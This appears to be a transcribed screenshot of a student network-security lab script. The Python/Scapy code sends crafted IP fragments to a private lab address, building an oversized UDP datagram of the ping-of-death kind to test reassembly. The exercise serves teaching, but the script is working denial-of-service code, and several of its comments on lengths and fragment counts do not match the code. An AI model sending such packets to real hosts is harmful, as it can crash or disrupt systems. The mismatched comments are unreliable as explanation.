 task1a-ipFrag.py x overlap-task1b.py x superlarge-task1c.py x
1 #!/usr/bin/python3
2 from scapy.all import *
3
4 # Construct IP header
5 ip = IP(src="10.0.2.100", dst="10.0.2.10")
6 ip.id = 1000 # Identification
7
8 payload1 = 'A' * 8
9 payload2 = 'B' * 192
10 payload3 = 'Z' * 800
11
12 #fragment 1
13 udp = UDP(sport=7070, dport=9090)
14 udp.len = 65535 # we'll need 8192 bytes to fill this
15 ip.frag = 0
16 ip.flags = 1
17 pkt = ip/udp/payload1
18 pkt[UDP].chksum = 0
19 send(pkt,verbose=0)
20
21 #fragment 2
22 # 8190/8=1023.75 meaning we have 1024 frags total to go through at tminimum
23 # thats 42 total runs, if each is 192 bytes
24 for i in range(43):
25 ip.frag = 2 + i * 24 # frag goes up by 192 bytes per jump
26 ip.flags = 1
27 ip.proto = 17
28 pkt = ip/payload2
29 send(pkt,verbose=0)
30
31 #fragment 3
32 ip.frag = 1010 #2+42*3*8
33 ip.flags = 0
34 ip.proto = 17
35 pkt = ip/payload3
36 send(pkt,verbose=0)
37
38 print("All packets sent.")